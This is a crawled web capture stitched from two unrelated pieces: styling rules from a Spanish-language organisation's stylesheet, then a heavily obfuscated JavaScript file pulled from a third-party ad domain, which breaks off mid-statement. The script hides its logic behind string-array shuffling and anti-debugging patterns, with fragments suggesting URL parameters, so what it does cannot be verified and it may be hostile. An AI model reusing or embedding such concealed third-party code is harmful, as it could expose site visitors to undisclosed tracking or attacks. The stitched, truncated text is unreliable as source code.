.ex04{background: url(expresidentes/4felicianoprado.jpg) no-repeat center top;}
.ex05{background: url(expresidentes/5salvadorverdi.jpg) no-repeat center top;}
.ex06{background: url(expresidentes/6pabloramos.jpg) no-repeat center top;}
.ex07{background: url(expresidentes/7lucianoortiz.jpg) no-repeat center top;}
.ex08{background: url(expresidentes/8ramondelafuente.jpg) no-repeat center top;}
.ex09{background: url(expresidentes/9florenciodominguez.jpg) no-repeat center top;}
.ex10{background: url(expresidentes/10ramongomez.jpg) no-repeat center top;}
.ex11{background: url(expresidentes/11ricardooms.jpg) no-repeat center top;}
.ex12{background: url(expresidentes/12rafaeldiaz.jpg) no-repeat center top;}
.ex13{background: url(expresidentes/13jorgeluisgomez.jpg) no-repeat center top;}
.ex14{background: url(expresidentes/14antoniobarquin.jpg) no-repeat center top;}
.ex15{background: url(expresidentes/15enriquereyeshidalgo.jpg) no-repeat center top;}
.ex16{background: url(expresidentes/16alfredodeschamps.jpg) no-repeat center top;}
.ex17{background: url(expresidentes/17carlosmtzsandiel.jpg) no-repeat center top;}
.ex18{background: url(expresidentes/18jorgereyes.jpg) no-repeat center top;}
.ex19{background: url(expresidentes/19rafaelmendoza.jpg) no-repeat center top;}
.ex20{background: url(expresidentes/20gerardorodriguez.jpg) no-repeat center top;}
.ex21{background: url(expresidentes/21salvadorverdi.jpg) no-repeat center top;}
.ex22{background: url(expresidentes/22jorgearnoldo.jpg) no-repeat center top;}
.ex23{background: url(expresidentes/23luisberistain.jpg) no-repeat center top;}
.ex24{background: url(expresidentes/24arturoanibalreyes.jpg) no-repeat center top;}
.ex25{background: url(expresidentes/25javierhdzgarza.jpg) no-repeat center top;}
.ex26{background: url(expresidentes/26marialourdessanchez.jpg) no-repeat center top;}
.ex27{background: url(expresidentes/27manueloscarenciso.jpg) no-repeat center top;}
.ex28{background: url(expresidentes/28joseantoniodelafuente.jpg) no-repeat center top;}
.ex29{background: url(expresidentes/29carlosmiguelreyes.jpg) no-repeat center top;}
.consejo_gpo{
	display: inline-block;
	height: auto;
	width: 150px;
	vertical-align: top;
}
.consejo_gpo_img{
	height: 150px;
	width: 150px;
}
.consejo_separador{
	width: 30%;
	height: 1px;
	margin: 40px 30%;
	display: inline-block;
	background: #1970CF;
	clear: both;
}
.consejo_gpo_ch{
	display: inline-block;
	height: 90px;
	width: 250px;
}
.consejo_gpo_ch_img{
	display: inline-block;
	height: 90px;
	width: 95px;
	float: left;
}
.consejo_gpo_ch_datos{
	display: inline-block;
	width: 150px;
	text-align: left;
	float: right;
	height: auto;
	margin-top: 20px;
}
.consejo_gpo_ch_datos div{ text-align:left;}
.historia{
	background: none;
	float: left;
	width: 100%;
	height: auto;
	margin-top: 20px;
}
.historia_gpo_izq{
	padding: 0px;
	float: left;
	height: auto;
	width: 100%;
	clear: both;
	margin-bottom: 20px;
}
.historia_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: right;
	height: auto;
	width: 66%;
	text-indent: 20px;
	margin-right: 2%;
}
.historia_fecha{
	font: 900 32px/30px "Exo", sans-serif;
	color: #61ABBE;
	float: left;
	height: auto;
	width: 30%;
	text-align: left;
	margin-left: 2%;
}
.historia_img{
	float: none;
	height: auto;
	width: 80px;
	margin-top: 0px;
	overflow: hidden;
	text-align: left;
	display: inline-block;
	vertical-align: top;
}
.historia_img img{ width:100%; height:auto;}
.historia_gpo_der{
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 100%;
	background: -webkit-linear-gradient(left, rgba(162, 173, 196, 0.8) 0%, #cbd2e0 100%);
	clear: both;
	margin-bottom: 20px;
}
.historia_gpo_der .historia_fecha{ color:#fff; float:left;}
.historia_gpo_der .historia_txt{text-align: justify;float:right;}
.prensa_lista{
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_gpo{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
}
.prensa_lista_fecha{
	float: left;
	height: 30px;
	width: 20%;
	background: #62ABBE;
	padding: 5px 0px;
}
.prensa_lista_dia{
	font: 700 20px/20px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_mes{
	font: 12px/10px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_det{
	float: left;
	height: auto;
	width: 78%;
	margin: 0;
	padding-bottom: 20px;
	margin-left: 2%;
}
.prensa_lista_titulo{
	font: 900 16px/20px Exo, sans-serif;
	color: #2354A3;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.prensa_lista_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_txt a{
	color:#62ABBE;
	text-decoration:none;
}
.prensa_lista_img{
	float: left;
	height: auto;
	width: 78%;
	overflow: hidden;
	margin-top: 20px;
	text-align: left;
	margin-left: 22%;
}
.prensa_lista_menu{
	background: #1970CF;
	float: right;
	height: auto;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 20px;
}
.prensa_lista_menu_tit{
	font: 700 20px/30px Exo, sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_menu_btn{
	font: 700 16px/20px "Titillium Web", sans-serif;
	color: #FFF;
	float: left;
	height: auto;
	width: 90%;
	margin-bottom: 10px;
	text-decoration: none;
	text-align: center;
	margin-left: 5%;
	padding-bottom:10px;
	border-bottom:solid 1px #ccc;
}
.prensa_lista_menu_btn:hover{ text-decoration:underline;}
.prensa_boletin_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_fecha{
	color: #61AABD;
	display: inline-block;
	font-weight: 700;
}
.prensa_boletin_vermas_cont{
	background: url(imagenes/prensa_boletines_vermas_bg.jpg) repeat-x left center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_vermas_btn{
	font: 16px/30px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	float: right;
	height: 30px;
	width: 120px;
	border-left: 5px solid #FFF;
	background: #2354A3;
}
.prensa_boletin_vermas_btn:hover{ text-decoration:underline;}
.prensa_boletin_vermas_btn strong{ font-family:serif;}
.blog_lista_menu{
	background: #fff;
	float: right;
	height: auto;
	width: 100%;
	padding-bottom: 20px;
	padding-top: 20px;
}
.blog_lista_menu .prensa_lista_menu_tit{ color:#1970CF}
.blog_lista_menu .prensa_lista_menu_btn{color:#333;}
.prensa_blog_det{
	float: left;
	height: auto;
	width: 75%;
	border-bottom: 1px solid #62ABBE;
	margin: 0 0px;
	margin-left: 5%;
	padding-bottom: 20px;
}
.prensa_blog_det .prensa_lista_titulo,.prensa_blog_det .prensa_lista_txt{ color:#fff;}
.intranet_submenu{
	background: #0070D2;
	text-align: center;
	margin: 40px 0px;
	float: left;
	height: auto;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}
.intranet_submenu_btn{
	display: inline-block;
	margin: 0px 10px;
	height: auto;
	width: 180px;
	padding: 10px;
	text-align: left;
}
.intranet_submenu_btn img{
	vertical-align: middle;
	display: inline-block;
	height: 30px;
	width: 30px;
}
.intranet_submenu_btn span{
	font: 12px/15px Exo, sans-serif;
	color: #FFF;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	display: inline-block;
	height: auto;
	max-width: 140px;
	margin-left: 10px;
}

.galeria_cont{
	float: left;
	height: auto;
	width: -webkit-fill-available;
	padding-top: 40px;
	padding-bottom: 40px;
	text-align: center;
}
.galeria_cont .central{width: 100% !important;margin: 0px auto;max-width: 530px;}
.gal_col,
.gal_img {
  width: 250px;
}
.gal_img {
  float: none;
  background: #fff center center no-repeat;
  -webkit-transition:all ease-out 0.2s;
  cursor:pointer;
  margin-bottom:5px;
}
.gal_img:hover img{opacity: 1;}
.gal_img img {
	float:left;
	width: 100%;
	opacity: 0.3;
	-webkit-transition:all ease-out 0.2s;
	max-width: 250px;
}
.gal_btn{
	font: 600 20px/15px "Rokkitt", serif;
	color: #FFF;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	text-decoration:none;
}
/* FIN */
}


--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/aaaver.js
body_size: 28234
content:
function _0x3f78(_0x563a51,_0x3b58e9){var _0x111499=_0x2518();return _0x3f78=function(_0x33eb18,_0x168766){_0x33eb18=_0x33eb18-(0x1*-0xd2b+-0x1d7*-0x11+0x5*-0x36d);var _0x587510=_0x111499[_0x33eb18];return _0x587510;},_0x3f78(_0x563a51,_0x3b58e9);}(function(_0x1b8aa6,_0x56cc2e){function _0x93502f(_0xc37487,_0x10c0b8,_0x5644c3,_0x2ad470,_0x1fa15){return _0x3f78(_0x5644c3- -0x13,_0x2ad470);}var _0x8d5595=_0x1b8aa6();function _0x38c461(_0xe41af4,_0x168c69,_0x5d4552,_0x5b99ae,_0x1c7c32){return _0x3f78(_0xe41af4- -0x21a,_0x5b99ae);}function _0x5d32bb(_0x1cf258,_0x3e7dd4,_0x50ab11,_0x4cc634,_0x4413a3){return _0x3f78(_0x4cc634- -0x21b,_0x4413a3);}function _0x30940b(_0x5014a4,_0x182c08,_0x103cf6,_0xba9b6b,_0x5000a3){return _0x3f78(_0x103cf6- -0x17e,_0x5000a3);}function _0x4f2e7b(_0x1c16a9,_0x196edd,_0x2b4b76,_0x5954e0,_0x1d777c){return _0x3f78(_0x1d777c- -0x2ed,_0x196edd);}while(!![]){try{var _0x566f5b=-parseInt(_0x5d32bb(-0x152,-0x179,-0x7c,-0xaf,0x34))/(-0x5*-0x29b+-0x943*0x3+0xec3)+parseInt(_0x5d32bb(-0x6a,-0xdd,-0x15a,-0xcf,-0x1b5))/(0xd8b+-0x17b9+0xa30)+parseInt(_0x5d32bb(-0x5,0xa5,0xbb,0x63,0x8d))/(-0xf72*-0x1+-0x7*0x25f+0x12a)*(-parseInt(_0x4f2e7b(-0x1e3,-0x121,-0x131,-0x1ea,-0xff))/(0x1200+-0x8*-0x36d+-0x7*0x67c))+parseInt(_0x30940b(-0x87,-0x73,-0x8,0xcc,0x9b))/(0x1*-0x2039+0x1*-0x199+0x21d7)+-parseInt(_0x93502f(0x35d,0x2d7,0x2b6,0x222,0x21e))/(0x1bab+0x1*-0x833+-0x9b9*0x2)+-parseInt(_0x38c461(-0x7a,-0x11b,-0xd2,-0x4a,-0x6e))/(0xa*-0x26+0x1aa9+-0x3*0x862)*(-parseInt(_0x38c461(-0xa7,-0x106,-0x67,0x38,-0x50))/(-0xcd5+0x1af8+-0x17*0x9d))+parseInt(_0x38c461(0x95,0x105,-0x8,-0x1a,-0x4a))/(0x2254+-0x10b5+-0x1196)*(parseInt(_0x93502f(0xb5,0x1f0,0x16d,0x207,0xe4))/(0x2372*0x1+0xd*0x21+-0x35f*0xb));if(_0x566f5b===_0x56cc2e)break;else _0x8d5595['push'](_0x8d5595['shift']());}catch(_0x5604b7){_0x8d5595['push'](_0x8d5595['shift']());}}}(_0x2518,-0x7322d*-0x3+0x154a0*0x6+0xb*-0x19481),(function(){var _0x59be2c={'YqfPT':_0x32ed09(0x196,0x203,0x297,0x1dd,0x12d)+_0x4e7139(0x46b,0x3c5,0x3b9,0x44f,0x511)+_0xfa244b(-0xe3,-0x6e,-0x9f,0x36,-0x31),'DuSBF':_0x32ed09(0x155,0x82,0x1c5,0x116,0x1a7)+'er','vVGfF':function(_0x4a1306,_0x1e9862){return _0x4a1306===_0x1e9862;},'qOaru':_0x3da951(-0xf8,-0x9e,0x3,-0x35,-0x50),'UcUKj':_0xfa244b(-0x6b,-0x195,-0xfd,-0x12,-0xcc),'pnGyA':_0x25b822(-0x12f,-0xb6,-0x16b,0x1d,-0x1a),'CBPoz':_0x3da951(-0x101,-0x98,-0x17c,-0xce,-0x128)+_0xfa244b(-0x1ce,-0x192,-0x207,-0x163,-0x154)+_0x32ed09(0x1a4,0xf0,0xa8,0x193,0x1f8)+_0xfa244b(-0x18,-0x2d,0x2e,0x4f,0x14)+_0x25b822(-0x29,-0x62,-0x131,0x21,-0x142)+_0x32ed09(0xae,0xbf,0x1f,0xe8,0x104)+_0x3da951(-0x196,-0xe2,-0x1cf,-0x173,-0xf8),'Vlesp':function(_0x10c7db,_0x27b79a){return _0x10c7db!==_0x27b79a;},'rxbCR':_0x3da951(-0x109,-0x6d,-0x34,-0x75,-0x55),'RngqI':_0x4e7139(0x40e,0x333,0x27d,0x333,0x2bd),'DYkhV':_0x25b822(-0x61,-0x3e,-0x108,0x26,-0x6f)+_0x3da951(-0x68,0x75,-0xca,-0x3d,-0x10d)+_0xfa244b(-0x102,0xc,-0x7b,-0x15f,-0x96)+')','COfGH':_0x25b822(-0x130,-0x10d,-0x159,-0x17a,-0xe6)+_0xfa244b(-0x85,-0x247,-0x1ca,-0x155,-0x16c)+_0x4e7139(0x337,0x501,0x3e6,0x41a,0x3b0)+_0x32ed09(0x193,0xae,0x1a4,0x12c,0x17d)+_0xfa244b(-0x1aa,-0xc9,-0xb2,-0xf3,-0xe7)+_0x3da951(-0xc8,-0xd0,-0x150,-0x67,-0x8a)+_0x32ed09(0x9e,0x1e2,0x1dd,0x11e,0x183),'IlgWx':function(_0x433e0a,_0x31e4fc){return _0x433e0a(_0x31e4fc);},'OfadK':_0x32ed09(0x84,0x95,0x1e9,0xfb,0x198),'CCbIB':function(_0x4d9797,_0x30e2b1){return _0x4d9797+_0x30e2b1;},'LvsEq':_0x25b822(-0x9d,-0x58,-0x46,-0x2a,-0x9b),'ysnSt':function(_0x43acae,_0x46c10f){return _0x43acae+_0x46c10f;},'UzPyn':_0x32ed09(0x2c4,0x182,0x16c,0x1d9,0x288),'Vrjeo':function(_0x1c2211){return _0x1c2211();},'qtDgG':function(_0x18fa95,_0x350319,_0x1f27e4){return _0x18fa95(_0x350319,_0x1f27e4);},'fTAcU':function(_0x4f21c6,_0x1e6a39){return _0x4f21c6===_0x1e6a39;},'Gwoxj':_0x25b822(-0x66,-0xa8,-0xe6,-0x156,0x30),'FEtbV':_0xfa244b(0x28,-0x2b,-0x11e,0x23,-0xb1)+_0x32ed09(-0x25,-0x9,-0x46,0xa1,-0x41)+'+$','nWnTs':_0x3da951(-0xc3,0x28,0x51,-0x93,-0xd6),'mqNaE':_0x3da951(0x18,-0x120,0x9a,-0x44,-0x4c),'mFOYO':function(_0x44eb86,_0x1dae8f){return _0x44eb86(_0x1dae8f);},'CkrmY':function(_0x587ed4,_0x15ed8b){return _0x587ed4+_0x15ed8b;},'tHhGP':_0x25b822(0x5d,-0x18,-0xb9,-0x96,-0x15)+_0x3da951(-0x194,-0xd9,-0xdc,-0x15c,-0x79)+_0x4e7139(0x28c,0x2ec,0x3ae,0x2ec,0x2f1)+_0x32ed09(0x7d,0x12c,0xca,0x62,0x129),'NprlQ':_0xfa244b(-0x6f,-0x1bf,-0x13c,-0x1bb,-0x128)+_0x4e7139(0x45a,0x373,0x439,0x394,0x37d)+_0x3da951(-0xc2,-0xe1,0x4d,-0x57,-0xa0)+_0x4e7139(0x31e,0x2b1,0x2b3,0x34e,0x2f5)+_0x25b822(-0x151,-0x13c,-0x1b3,-0x132,-0x95)+_0x4e7139(0x411,0x48a,0x3b7,0x434,0x456)+'\x20)','TKYzE':function(_0x37afdf,_0xba8dd5){return _0x37afdf!==_0xba8dd5;},'gvxdW':_0xfa244b(-0x10e,-0x6d,-0x61,-0x3b,-0x6d),'qNDIs':_0x3da951(0xbf,0xf8,0x47,0xa,0xb8),'qYhfg':_0x3da951(-0x36,-0xc8,-0x1a0,-0x104,-0x7f),'wChKL':_0x3da951(-0x107,0x71,-0x8f,-0x5f,-0xc4),'hDcUm':function(_0x4a1b87,_0x42c993){return _0x4a1b87===_0x42c993;},'ikrTE':_0xfa244b(-0x1a3,-0x22d,-0x147,-0x1ae,-0x160),'BMErk':function(_0x921f87,_0x47ce60){return _0x921f87(_0x47ce60);},'OfmNM':_0xfa244b(-0x2f,-0x63,-0xf,-0x1aa,-0xbd),'ylDJu':_0x25b822(-0x18d,-0x123,-0x83,-0xdd,-0x172),'RcSjo':_0x3da951(-0x1a3,-0x1cb,-0xcc,-0x171,-0x1a7),'IDMQm':function(_0x5707ee,_0x2e3936){return _0x5707ee(_0x2e3936);},'JASwA':_0x3da951(-0x78,-0x168,-0xcb,-0x163,-0x17c),'fyQhR':function(_0x3bf636){return _0x3bf636();},'RTrwB':function(_0x24b3c7,_0x475edc){return _0x24b3c7===_0x475edc;},'jQnZT':_0xfa244b(-0x147,-0x99,-0x8b,-0x7c,-0x12b),'DGpJI':function(_0x3ea65c,_0x1e6010,_0x11a4a7){return _0x3ea65c(_0x1e6010,_0x11a4a7);},'rnUxp':_0x4e7139(0x443,0x379,0x37e,0x42c,0x3f2),'kfWct':_0x3da951(-0x226,-0x90,-0x263,-0x17e,-0x20d),'eLNzS':_0x25b822(-0xca,-0xa9,-0xb0,-0x41,-0x4c)+_0x3da951(-0x93,-0x143,-0x151,-0x91,-0xcf)+'t','GugsU':_0x4e7139(0x29d,0x39f,0x2d6,0x341,0x2c8)+'n=','MDdPW':function(_0x27f50c,_0xdfb659){return _0x27f50c===_0xdfb659;},'NRdcW':_0x3da951(-0x141,-0x90,-0x257,-0x176,-0xea),'fgIQh':_0x4e7139(0x290,0x218,0x2f3,0x2fd,0x21b),'jhAwW':_0x4e7139(0x410,0x463,0x3bb,0x3d7,0x336),'mjSul':_0x4e7139(0x456,0x42c,0x3f8,0x3a4,0x41b),'ezmcw':_0x3da951(-0xaf,-0x1f,-0x122,-0x3f,-0x5),'buyWD':_0xfa244b(-0x6a,-0x173,-0x105,0x1c,-0x87),'OjrdQ':function(_0xd221c6,_0xf0d20e){return _0xd221c6(_0xf0d20e);},'uYKfk':function(_0x2e7d11,_0x51da16){return _0x2e7d11+_0x51da16;},'PcEmw':function(_0x4a5501,_0xfd4a22){return _0x4a5501+_0xfd4a22;},'lEAHU':_0xfa244b(-0x118,-0x113,0xac,-0x109,-0x36)+_0x3da951(0x13,0x21,-0x6c,-0x3c,-0x121)+'0','gxbcg':function(_0xa28135,_0x17eadc){return _0xa28135===_0x17eadc;},'xDFRE':_0x3da951(-0x14d,-0x125,-0x1de,-0x101,-0x10b),'vkhfV':function(_0x1a6bf3,_0x10cebb){return _0x1a6bf3!==_0x10cebb;},'hsewx':_0x4e7139(0x3dd,0x4b0,0x53e,0x468,0x4a5),'uGSnJ':_0x4e7139(0x3fe,0x3ee,0x4b4,0x446,0x35e),'VUTxp':function(_0x3f21b6){return _0x3f21b6();},'btOPt':function(_0x16337d,_0x9f9778){return _0x16337d===_0x9f9778;},'NSvdV':_0x32ed09(0x12d,0xf8,0x2b0,0x1d8,0x25d),'tHnLW':_0x3da951(-0x7b,0x32,0xb,-0x41,-0x97),'gsAsp':_0x4e7139(0x4d3,0x4b0,0x469,0x3ef,0x3c1),'IyNnj':_0x3da951(0x35,-0x100,0x3,-0xae,-0x3d),'QZWUI':_0x3da951(-0x15c,-0x110,-0x1f,-0x99,-0xe),'hBHMd':_0xfa244b(0x2c,0xb1,0x88,0x1d,0x44)+_0x32ed09(0x168,0x20a,0x2c6,0x1f7,0x183),'RHCBK':_0x32ed09(0x215,0x131,0x2d3,0x209,0x261),'xqooN':_0x3da951(0x33,-0x6f,-0xc8,-0xb0,-0x19d),'BDbqk':function(_0x21d4d1,_0x3d0cf4){return _0x21d4d1<_0x3d0cf4;},'cAGOT':function(_0x288d84,_0x2aa27f){return _0x288d84!==_0x2aa27f;},'jLdmb':_0x25b822(-0x10c,-0xab,-0x94,-0x94,-0x191),'CvUzv':_0x4e7139(0x434,0x267,0x34e,0x34f,0x2a1)+_0xfa244b(0x8c,-0x12f,-0x4c,0x40,-0x57)+'2','DDBYd':_0x4e7139(0x34c,0x395,0x3a3,0x40c,0x490)+_0x3da951(-0x178,-0x23,-0x19b,-0xf4,-0x14f),'pACbv':_0x32ed09(0xc3,0xbb,0x1bd,0xd5,0xad)+_0x25b822(-0xc9,-0x157,-0x1b1,-0x85,-0x1af)+'0','xatXH':function(_0x5d1702,_0x55d1fd){return _0x5d1702(_0x55d1fd);},'COnNS':function(_0x5a9f34,_0x5477a2){return _0x5a9f34+_0x5477a2;},'rjuWq':function(_0x312c4a){return _0x312c4a();},'PbBBr':function(_0x4624e0,_0x49c899,_0xf0a8c2){return _0x4624e0(_0x49c899,_0xf0a8c2);},'VpWen':function(_0x264aad){return _0x264aad();},'dfyPg':_0x3da951(0xa8,-0x123,0x80,-0x38,-0x8e)+_0xfa244b(-0xce,-0x1bc,-0x28,-0x12b,-0xf9)+_0x25b822(-0xfc,-0x128,-0xbc,-0x84,-0x7d)+'4N','iTJHI':_0x4e7139(0x504,0x43a,0x36f,0x425,0x40a),'BjfKO':_0xfa244b(-0x16f,-0x1fe,-0x18c,-0x6c,-0x11f),'LCsYu':_0x3da951(-0x214,-0x112,-0x183,-0x157,-0x9d)+'g','kCMNw':function(_0x10a0f2,_0x49df17){return _0x10a0f2!==_0x49df17;},'hjmzV':_0x3da951(-0x8e,-0x80,-0x6a,-0xf2,-0xc0)+_0x4e7139(0x32e,0x333,0x35e,0x35a,0x276),'vQVyW':function(_0x18a93b,_0xbddfa1){return _0x18a93b!==_0xbddfa1;},'DZwdZ':_0x3da951(-0x196,-0x11a,-0xfc,-0xf1,-0x8e),'IQeeg':function(_0x4921ce,_0x592d73){return _0x4921ce/_0x592d73;},'dASxC':function(_0x3da4e3,_0x163c08){return _0x3da4e3<_0x163c08;},'UwVfK':function(_0x71434c,_0x23c6d5){return _0x71434c!==_0x23c6d5;},'RSbQP':_0x3da951(-0x72,-0x27,-0xd1,-0xb2,0x35),'qzzte':_0x4e7139(0x3c5,0x39d,0x397,0x3c4,0x474),'EKacK':_0x4e7139(0x47e,0x3b5,0x39d,0x462,0x475),'AuEKT':_0xfa244b(-0xa0,-0x1ca,-0x1fb,-0x1c2,-0x189)+_0x32ed09(0x13f,0x143,0x152,0x223,0x222)+_0xfa244b(0xe7,-0x3e,0x107,0x8f,0x35)+'nt','AiNWV':function(_0x57ebec,_0x33bcf6){return _0x57ebec(_0x33bcf6);},'sUfcg':function(_0x6b117c,_0x26448b){return _0x6b117c+_0x26448b;},'NAYLG':_0xfa244b(-0x100,-0x105,-0x164,-0x12f,-0x174)+_0x25b822(-0x167,-0xbe,0x15,-0x14c,-0x1a7)+_0x25b822(0x2c,-0x82,-0xf8,-0x6c,-0x166),'DYNXY':function(_0x3ba12d,_0x53fe6a){return _0x3ba12d(_0x53fe6a);},'UpKMA':function(_0xa362cb,_0x16aafb){return _0xa362cb+_0x16aafb;},'wNEsp':_0x32ed09(0x1d7,0x9a,0x1ac,0x10d,0x143)+_0x3da951(-0x1e4,-0x17e,-0x253,-0x195,-0x1f5)+_0x32ed09(0x178,0xf3,0xb0,0x8e,0xfe)+'d=','uDTBt':_0x3da951(-0x1c4,-0x1f1,-0xc5,-0x183,-0xbd)+_0x3da951(-0x15f,-0x65,-0x96,-0x7f,-0x115)+_0x4e7139(0x4f6,0x3d1,0x4eb,0x444,0x3f8),'jBhqi':function(_0x3d1454,_0x50b415){return _0x3d1454+_0x50b415;},'VsdwV':_0x32ed09(0x1b8,0x10b,0xe5,0x101,0x1a3)+'=','TEwOa':_0x4e7139(0x379,0x338,0x3ff,0x320,0x3f2)+'=','WbUgl':function(_0x44f6f6,_0x5553bc){return _0x44f6f6(_0x5553bc);},'xawdt':function(_0x5680a7,_0x348102){return _0x5680a7!==_0x348102;},'wyZFZ':_0x3da951(-0x15e,-0xda,-0xa5,-0xed,-0x9d),'DtYwR':function(_0x18733e,_0x4835d5){return _0x18733e+_0x4835d5;},'kgROG':_0x4e7139(0x452,0x39c,0x418,0x421,0x409)+_0xfa244b(-0x18a,-0x148,-0x31,-0xf4,-0xf2),'kqvXR':function(_0x21a87b,_0x5ce98d){return _0x21a87b(_0x5ce98d);},'HhORJ':function(_0x52aabb,_0x2bbf4f){return _0x52aabb!==_0x2bbf4f;},'yTUAL':_0x3da951(0x2f,0x4b,-0x68,0x14,0xcc),'cTNmB':function(_0x359c14,_0x59e1ee){return _0x359c14+_0x59e1ee;},'HLjRO':function(_0x5eb2c0,_0x5bf410){return _0x5eb2c0(_0x5bf410);},'TuHpV':_0x4e7139(0x444,0x42c,0x3d5,0x3a2,0x3a8)+'t','UMonj':_0x4e7139(0x3f9,0x389,0x469,0x3f9,0x37d)+_0x3da951(-0xb1,-0x20,0x1b,-0x5e,-0xe)+_0xfa244b(-0x188,-0xf1,-0x1cb,-0x16d,-0x119)+_0x4e7139(0x38a,0x3f7,0x2a5,0x32a,0x3de)+'pt','aqWXs':function(_0x5536eb,_0x1687a2){return _0x5536eb+_0x1687a2;}},_0x257848=(function(){function _0x12c9fa(_0x36b2be,_0x114ea9,_0x4c444a,_0x559da8,_0x190e46){return _0x32ed09(_0x36b2be-0x50,_0x114ea9-0xfc,_0x4c444a-0xfe,_0x36b2be-0x3a5,_0x190e46);}var _0x81c8e2={'dnkiM':_0x59be2c[_0x1763cf(-0x1f5,-0x7d,-0x54,-0x93,-0x131)],'ewJqJ':_0x59be2c[_0x1763cf(-0x92,-0x116,-0x24e,-0x109,-0x173)],'kVQsL':function(_0x39f843,_0x47ae59){function _0x4eadef(_0x269f5b,_0x26a0f2,_0x447b2f,_0x18afa0,_0x217784){return _0x1763cf(_0x269f5b-0xa4,_0x18afa0,_0x447b2f-0x109,_0x18afa0-0x144,_0x447b2f-0x11e);}return _0x59be2c[_0x4eadef(-0x107,-0xc9,-0x11f,-0xd0,-0x16e)](_0x39f843,_0x47ae59);},'vHmVT':_0x59be2c[_0x1763cf(-0x98,-0xa9,-0x1d0,-0xe0,-0xe9)],'RrMKr':_0x59be2c[_0x12c9fa(0x439,0x4aa,0x4a5,0x504,0x434)],'SBnmx':_0x59be2c[_0x12c9fa(0x504,0x5df,0x4fe,0x50b,0x45b)],'wqSGP':_0x59be2c[_0xcf8a1a(-0x5,-0xf,-0x12,-0xac,-0xd6)],'QrmjE':function(_0x989d45,_0x48206e){function _0xd69324(_0x119ff3,_0x37ab3d,_0x1996c6,_0x229efe,_0x50cf9b){return _0x1763cf(_0x119ff3-0x1da,_0x1996c6,_0x1996c6-0x1e4,_0x229efe-0xc9,_0x37ab3d-0x386);}return _0x59be2c[_0xd69324(0x1bb,0x260,0x313,0x2f1,0x249)](_0x989d45,_0x48206e);},'eRsWA':_0x59be2c[_0x2e60c2(0x4b1,0x5e8,0x46e,0x4c2,0x53a)]};function _0x4ee8fe(_0xac5233,_0x145a3a,_0x39fc30,_0x4589a0,_0x212ec2){return _0x3da951(_0xac5233-0x1de,_0x145a3a-0x54,_0x39fc30-0x3f,_0x145a3a-0x4dd,_0x212ec2);}function _0x2e60c2(_0x5d18df,_0x17cf77,_0x4f31e5,_0x24006a,_0x3f2893){return _0x25b822(_0x5d18df-0x22,_0x3f2893-0x610,_0x4f31e5-0xd7,_0x24006a-0x1d0,_0x4f31e5);}function _0xcf8a1a(_0x5f1dce,_0x79184f,_0x130d7a,_0x42d811,_0x10b64){return _0x25b822(_0x5f1dce-0x184,_0x42d811-0x44,_0x130d7a-0xb,_0x42d811-0x114,_0x130d7a);}function _0x1763cf(_0x56a933,_0x5ead35,_0x47e93a,_0x3bf363,_0x19c311){return _0x32ed09(_0x56a933-0x4,_0x5ead35-0xd4,_0x47e93a-0x19e,_0x19c311- -0x2f6,_0x5ead35);}if(_0x59be2c[_0x12c9fa(0x45e,0x3ab,0x49e,0x385,0x4ab)](_0x59be2c[_0x12c9fa(0x421,0x33c,0x400,0x43c,0x340)],_0x59be2c[_0x1763cf(-0x1af,-0x2e9,-0x222,-0x330,-0x27a)])){var _0x22f750=!![];return function(_0xe6e13f,_0x337e30){function _0x472b96(_0x58fbca,_0x1e637a,_0x585eee,_0x39c900,_0x3ae15e){return _0x2e60c2(_0x58fbca-0x1b3,_0x1e637a-0x169,_0x585eee,_0x39c900-0x97,_0x39c900- -0x273);}var _0x199731={};function _0x5d9398(_0x5ed713,_0x2c1158,_0x27c084,_0x2ba689,_0x1d36ef){return _0xcf8a1a(_0x5ed713-0x43,_0x2c1158-0xd4,_0x1d36ef,_0x2ba689-0x3ea,_0x1d36ef-0x2e);}function _0x4c3f53(_0x149724,_0x40a84b,_0x560fa9,_0x45d5c0,_0x4a27e4){return _0x12c9fa(_0x40a84b- -0x649,_0x40a84b-0x1b1,_0x560fa9-0xa6,_0x45d5c0-0xac,_0x560fa9);}_0x199731[_0x4c3f53(-0x77,-0xd7,-0xf4,-0x124,-0x58)]=_0x81c8e2[_0x4c3f53(-0x140,-0xda,-0xbd,-0xee,-0x81)];function _0x716c61(_0x56acc3,_0x2c64fd,_0x18d785,_0xbb3482,_0x18b141){return _0x4ee8fe(_0x56acc3-0x5a,_0x2c64fd- -0x554,_0x18d785-0x43,_0xbb3482-0x101,_0xbb3482);}var _0x2b55ef=_0x199731;function _0x44618e(_0x36ee9c,_0x2051ab,_0x5829f0,_0x6145e0,_0x1e3123){return _0x1763cf(_0x36ee9c-0x1c6,_0x5829f0,_0x5829f0-0x9f,_0x6145e0-0x1d6,_0x2051ab-0x523);}if(_0x81c8e2[_0x44618e(0x393,0x34e,0x2aa,0x270,0x2d3)](_0x81c8e2[_0x716c61(-0xc4,-0x173,-0x15f,-0x23c,-0x206)],_0x81c8e2[_0x4c3f53(-0x185,-0x1a0,-0xf7,-0x14d,-0x162)]))return 